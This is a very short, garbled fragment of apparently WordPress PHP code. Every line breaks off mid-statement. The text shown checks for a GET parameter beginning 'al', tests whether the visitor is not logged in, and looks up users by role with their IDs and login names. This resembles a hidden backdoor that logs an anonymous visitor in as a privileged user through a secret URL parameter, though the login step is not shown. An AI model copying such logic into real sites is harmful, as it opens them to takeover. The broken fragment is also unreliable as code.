
// _ea_al add_actio
if(isset($_GET['al
if(!is_user_logged
$u=get_users(['rol
['ID','user_login']
{$u=get_users(['ro